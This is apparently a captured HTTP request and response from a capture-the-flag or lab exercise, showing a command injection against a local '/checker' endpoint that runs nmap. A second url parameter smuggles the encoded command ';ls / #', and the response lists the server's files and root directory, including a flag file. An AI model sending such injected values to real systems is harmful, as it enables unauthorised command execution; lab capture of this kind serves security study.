 Request
Pretty
Raw
Hex
\n
1 GET /checker?url=space.bilibili.com%3A80&url=%3bls%20%2f%20%23
HTTP/1.1
2 Host: localhost:3333
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
6 sec-ch-ua-platform: ""
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3333/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Response
Pretty
Raw
Hex
Render
\n
11 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:49 UTC
12 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:49 UTC
13 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:49 UTC
14 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:50 UTC
15 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
16 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:53 UTC
17 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
18 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:53 UTC
19 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
20 node_modules
21 package-lock.json
22 package.json
23 public
24 server.js
25 stderr.log
26 stdout.log
27 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:55 UTC
28 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
29 Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-02 15:56 UTC
30 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.02 seconds
31 app
32 bin
33 boot
34 dev
35 etc
36 flag-23cb782c86f0e291
37 home
38 lib
39 lib32
40 lib64
41 libx32
42 media
43 mnt
44 opt
45 proc
46 root
47 run
48 sbin
49 srv
50 sys
51 tmp
52 usr
53 var
54